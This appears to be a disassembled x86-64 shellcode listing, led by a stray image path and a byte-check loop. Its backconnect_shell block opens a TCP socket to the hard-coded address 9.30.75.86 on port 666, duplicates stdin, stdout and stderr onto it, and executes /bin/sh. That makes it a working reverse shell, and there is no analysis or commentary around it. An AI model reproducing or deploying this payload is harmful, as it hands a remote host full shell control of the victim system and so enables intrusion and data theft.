 loc_7FFFFFFFDB12:
add rax, 1
sub byte ptr [rax], 78h
ror byte ptr [rax], 0F6h
cmp byte ptr [rax], 0D7h
jz short backconnect_shell
jmp rbx
; ---------------------------------------------------------------
backconnect_shell:
add rax, 1
xor rax, rax
xor rdi, rdi
xor rsi, rsi
xor rdx, rdx
xor r8, r8
push 2
pop rdi
push 1
pop rsi
push 6
pop rdx
push 29h ; socket
pop rax
syscall
mov r8, rax
xor rsi, rsi
xor r10, r10
push r10
mov byte ptr [rsp], 2
mov word ptr [rsp+2], 666
mov dword ptr [rsp+4], 564B1E09h ; 9.30.75.86
mov rsi, rsp
push 10h
pop rdx
push r8
pop rdi
push 2Ah ; connect
pop rax
syscall
xor rsi, rsi
push 3
pop rsi
loc_7FFFFFFFDB76:
dec rsi
push 21h ; dup2
pop rax
syscall
jnz short loc_7FFFFFFFDB76
xor rdi, rdi
push rdi
push rdi
pop rsi
pop rdx
mov rdi, 'hs/nib//' ; /bin/sh
shr rdi, 8
push rdi
push rsp
pop rdi
push 3Bh ; execv
pop rax
syscall
nop
jmp short $+2